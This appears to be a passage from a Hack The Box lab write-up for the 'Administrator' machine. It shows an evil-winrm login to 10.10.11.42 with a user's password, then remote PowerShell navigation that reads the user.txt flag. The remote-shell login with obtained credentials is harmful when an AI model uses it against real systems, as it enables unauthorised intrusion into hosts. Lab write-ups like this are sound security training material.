 ┌──(spl4ff㉿kalkalich)-[~/Desktop/HTB/Administrator]
└─$ evil-winrm -i 10.10.11.42 -u emily -p 'UXLCI'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily> cd Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> ls
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 1/5/2025 12:33 AM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Desktop> type user.txt
976ab1b0b6e